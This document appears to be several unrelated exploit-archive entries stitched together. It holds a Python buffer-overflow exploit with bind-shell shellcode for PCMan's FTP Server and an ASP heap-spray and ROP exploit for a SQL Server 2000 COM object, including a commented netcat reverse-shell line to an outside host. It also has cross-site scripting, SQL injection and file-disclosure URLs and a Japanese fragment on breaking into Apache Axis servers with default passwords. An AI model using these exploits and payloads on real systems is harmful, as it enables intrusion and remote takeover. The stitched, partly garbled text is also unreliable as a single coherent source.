"?\x3e\r\n" +
"\r\n" +
"-----------------------------155797884312716218971623852778\r\n" +
"Content-Disposition: form-data; name=\"submit\"\r\n" +
"\r\n" +
"Upload\r\n" +
"-----------------------------155797884312716218971623852778--";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
</body>
</html>
#!/usr/bin/python
# Exploit Title: PCMan's FTP Server v2.0 - GET command buffer overflow (remote shell)
# Date: 28 Aug 2015
# Exploit Author: Koby
# Vendor Homepage: http://pcman.openfoundry.org/
# Software Link: https://www.exploit-db.com/apps/9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan.7z
# Version: 2.0.7
# Tested on: Windows XP SP3
# CVE : N/A
import socket
import sys
# msfvenom -p windows/shell_bind_tcp lhost=192.168.1.130 lport=4444 -b '\x00\x0a\x0b\x27\x36\xce\xc1\x04\x14\x3a\x44\xe0\x42\xa9\x0d' -f ruby
# Payload size: 352 bytes
shellcode = (
"\x29\xc9\x83\xe9\xae\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x69\x8c\x9b\xa3\x83\xee\xfc\xe2\xf4\x95\x64\x19\xa3"
"\x69\x8c\xfb\x2a\x8c\xbd\x5b\xc7\xe2\xdc\xab\x28\x3b\x80"
"\x10\xf1\x7d\x07\xe9\x8b\x66\x3b\xd1\x85\x58\x73\x37\x9f"
"\x08\xf0\x99\x8f\x49\x4d\x54\xae\x68\x4b\x79\x51\x3b\xdb"
"\x10\xf1\x79\x07\xd1\x9f\xe2\xc0\x8a\xdb\x8a\xc4\x9a\x72"
"\x38\x07\xc2\x83\x68\x5f\x10\xea\x71\x6f\xa1\xea\xe2\xb8"
"\x10\xa2\xbf\xbd\x64\x0f\xa8\x43\x96\xa2\xae\xb4\x7b\xd6"
"\x9f\x8f\xe6\x5b\x52\xf1\xbf\xd6\x8d\xd4\x10\xfb\x4d\x8d"
"\x48\xc5\xe2\x80\xd0\x28\x31\x90\x9a\x70\xe2\x88\x10\xa2"
"\xb9\x05\xdf\x87\x4d\xd7\xc0\xc2\x30\xd6\xca\x5c\x89\xd3"
"\xc4\xf9\xe2\x9e\x70\x2e\x34\xe4\xa8\x91\x69\x8c\xf3\xd4"
"\x1a\xbe\xc4\xf7\x01\xc0\xec\x85\x6e\x73\x4e\x1b\xf9\x8d"
"\x9b\xa3\x40\x48\xcf\xf3\x01\xa5\x1b\xc8\x69\x73\x4e\xc9"
"\x61\xd5\xcb\x41\x94\xcc\xcb\xe3\x39\xe4\x71\xac\xb6\x6c"
"\x64\x76\xfe\xe4\x99\xa3\x78\xd0\x12\x45\x03\x9c\xcd\xf4"
"\x01\x4e\x40\x94\x0e\x73\x4e\xf4\x01\x3b\x72\x9b\x96\x73"
"\x4e\xf4\x01\xf8\x77\x98\x88\x73\x4e\xf4\xfe\xe4\xee\xcd"
"\x24\xed\x64\x76\x01\xef\xf6\xc7\x69\x05\x78\xf4\x3e\xdb"
"\xaa\x55\x03\x9e\xc2\xf5\x8b\x71\xfd\x64\x2d\xa8\xa7\xa2"
"\x68\x01\xdf\x87\x79\x4a\x9b\xe7\x3d\xdc\xcd\xf5\x3f\xca"
"\xcd\xed\x3f\xda\xc8\xf5\x01\xf5\x57\x9c\xef\x73\x4e\x2a"
"\x89\xc2\xcd\xe5\x96\xbc\xf3\xab\xee\x91\xfb\x5c\xbc\x37"
"\x6b\x16\xcb\xda\xf3\x05\xfc\x31\x06\x5c\xbc\xb0\x9d\xdf"
"\x63\x0c\x60\x43\x1c\x89\x20\xe4\x7a\xfe\xf4\xc9\x69\xdf"
"\x64\x76")
# buffer overflow was found by fuzzing with ftp_pre_post (metasploit)
# bad data is a string of 2007 "A" characters to get to an EIP overwrite
# followed by the JMP ESP instruction 0x7c9d30eb in SHELL32.dll
baddata = '\x41'*2007+'\xeb\x30\x9d\x7c'
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
# change target IP/port as needed
# run this script then to connect use nc for your windows shell
# nc [target IP address] 4444
connect=s.connect(('192.168.1.135',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('GET ' + baddata +'\x90'*15+ shellcode+ '\r\n')
s.close()
<%
Function Padding(intLen)
Dim strRet, intSize
intSize = intLen/2 - 1
For I = 0 To intSize Step 1
strRet = strRet & unescape("%u4141")
Next
Padding = strRet
End Function
Function PackDWORD(strPoint)
strTmp = replace(strPoint, "0x", "")
PackDWORD = PackDWORD & UnEscape("%u" & Mid(strTmp, 5, 2) & Mid(strTmp, 7, 2))
PackDWORD = PackDWORD & UnEscape("%u" & Mid(strTmp, 1, 2) & Mid(strTmp, 3, 2))
End Function
Function PackList(arrList)
For Each Item In arrList
PackList = PackList & PackDWORD(Item)
Next
End Function
Function PackShellcode(strCode)
intLen = Len(strCode) / 4
If intLen Mod 2 = 1 Then
strCode = strCode & "\x90"
intLen = intLen + 1
End If
arrTmp = Split(strCode, "\x")
For I = 1 To UBound(arrTmp) Step 2
PackShellcode = PackShellcode & UnEscape("%u" & arrTmp(I + 1) & arrTmp(I))
Next
End Function
Function UnicodeToAscii(uStrIn)
intLen = Len(strCommand)
If intLen Mod 2 = 1 Then
For I = 1 To intLen - 1 Step 2
UnicodeToAscii = UnicodeToAscii & "%u" & Hex(Asc(Mid(strCommand, I + 1, 1))) & Hex(Asc(Mid(strCommand, I, 1)))
Next
UnicodeToAscii = UnicodeToAscii & "%u00" & Hex(Asc(Mid(strCommand, I, 1)))
Else
For I = 1 To intLen - 1 Step 2
UnicodeToAscii = UnicodeToAscii & "%u" & Hex(Asc(Mid(strCommand, I + 1, 1))) & Hex(Asc(Mid(strCommand, I, 1)))
Next
End If
UnicodeToAscii = UnEscape(UnicodeToAscii & "%u0000%u0000")
End Function
'''''''''''''''''''''''''''''bypass DEP with [msvcr71.dll] 92 bytes
Rop_Chain = Array(_
"0x41414141", _
"0x7c373ab6", _
"0x7c3425bc", _
"0x7c376fc5", _
"0x7c343423", _
"0x7c3415a2", _
"0x7c373ab6", _
"0x41414141", _
"0x41414141", _
"0x41414141", _
"0x41414141", _
"0x7c344dbe", _
"0x7c376fc5", _
"0x7c373ab6", _
"0x7c373ab6", _
"0x7c351cc5", _
"0x7c3912a3", _
"0x7c3427e5", _
"0x7c346c0b", _
"0x7c3590be", _
"0x7c37a151", _
"0x7c378c81", _
"0x7c345c30" _
)
Small_Shellcode = "\x64\x8B\x25\x00\x00\x00\x00\xeb\x07\x90\x90\x90"
'0C0C0C6C 64:8B25 00000000 MOV ESP,DWORD PTR FS:[0]
'0C0C0C73 EB 07 JMP SHORT 0C0C0C7C
'0C0C0C75 90 NOP
'0C0C0C76 90 NOP
'0C0C0C77 90 NOP
'12 bytes
Fix_ESP = "\x83\xEC\x24\x8B\xEC\x83\xC5\x30"
'0C0C0C7C 83EC 24 SUB ESP,24
'0C0C0C7F 8BEC MOV EBP,ESP
'0C0C0C81 83C5 30 ADD EBP,30
'8 bytes
'''''''''''''''''''''''''''''shellcode WinExec (win2k sp2)
Real_Shellcode = "\xd9\xee\x9b\xd9\x74\x24\xf4\x5e\x83\xc6\x1a\x33\xc0\x50\x56\x68\x41\x41\x41\x41\x68\x16\x41\x86\x7c\xc3"
'D9EE FLDZ
'9B WAIT
'D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
'5E POP ESI
'83C6 1a ADD ESI,1a
'33C0 XOR EAX,EAX
'50 PUSH EAX
'56 PUSH ESI
'68 F1F8807C PUSH kernel32.ExitThread
'68 1641867C PUSH kernel32.WinExec
'C3 RETN
'''''''''''''''''''''''''''''main
Dim strCmd
strCmd = Request("cmd")
strCommand = "cmd.exe /q /c " & strCmd
'strCommand = "C:\Inetpub\wwwroot\nc.exe -e cmd.exe 192.168.194.1 8080"
strOpcode = PackShellcode(Real_Shellcode) & UnicodeToAscii(strCommand)
intOpcode = Len(strOpcode)
Payload = String((1000/2), UnEscape("%u4141")) & PackDWORD("0x0c0c0c0c") & PackList(Rop_Chain) & PackShellcode(Small_Shellcode) & PackDWORD("0x5a64f0fe") &_
PackShellcode(Fix_ESP) & strOpcode &_
Padding(928 - intOpcode*2)
'Response.Write Len(Payload)
Dim Block
For N = 1 to 512
Block = Block & Payload
Next
Dim spary()
For I = 0 To 200 Step 1
Redim Preserve spary(I)
spary(I) = Block
Next
If strCmd = "" Then
Response.Write "Please Input command! <br />"
Else
Set obj = CreateObject("SQLNS.SQLNamespace")
Response.Write "Try to Execute: " & strCommand
arg1 = 202116108 '0x0c0c0c0c
obj.Refresh arg1
End If
%>
<html><head><title>Microsoft SQL Server 2000 SP4 SQLNS.SQLNamespace COM object Refresh() Pointer Error Exploit(DEP bypass)</title>
<body>
<p>
Microsoft SQL Server 2000 SP4 SQLNS.SQLNamespace COM object Refresh() Pointer Error Exploit(DEP bypass) <br />
Other version not test :) <br />
Bug found and Exploit by ylbhz@hotmail.com At 2012/04/03<br />
</P>
<form action="" method="post">
Program to Execute:<input type="text" value="<%=strCmd%>"size=120 name="cmd"></input><input type="submit" value="Exploit">
</form>
</form>
source: https://www.securityfocus.com/bid/56353/info
bloofoxCMS is prone to multiple cross-site scripting vulnerabilities because it fails to sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
bloofoxCMS 0.3.5 is vulnerable; other versions may also be affected.
http://www.example.com/index.php?'"--><script>alert(0x0004B3)</script>
http://www.example.com/index.php?search='"--><script>alert(0x0004B3)</script>
source: https://www.securityfocus.com/bid/56383/info
DCForum is prone to multiple information-disclosure vulnerabilities.
Exploiting these issues may allow an attacker to obtain sensitive information that may aid in further attacks.
http://www.example.com/cgi-bin/User_info/auth_user_file.txt
http://www.example.com/cgi-bin/dcforum/User_info/auth_user_file.txt
source: https://www.securityfocus.com/bid/56384/info
The Parcoauto component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_parcoauto&action=scheda&idVeicolo=2658810
source: https://www.securityfocus.com/bid/56388/info
AWAuctionScript CMS is prone to the following remote vulnerabilities because it fails to sufficiently sanitize user-supplied data:
1. A remote SQL-injection vulnerability.
2. A remote file-upload vulnerability.
3. An HTML-injection vulnerability.
Exploiting these issues could allow an attacker to execute arbitrary script code, upload arbitrary files, steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
AWAuctionScript 1.0 is vulnerable; other version may also be affected.
http://www.example.com/listing.php?category=Website&PageNo=-1'[SQL-Injection Vulnerability!]

0x01ターゲット
COUNTRY='US' App='Apache-Axis'古い穴からネットを見逃している魚を拾うと、予期しない収穫があるかもしれません

ターゲットが表示されます

まだおなじみのページ、おなじみのポート
次に、デフォルトでログインしてパスワードでログインしてみてください、OK、それは安定しています



最初に情報を収集します
パッケージを展開しないでください。まず既存のサービスを見てください。基本的に、このような弱いパスワードの99.9999%が扱われています。

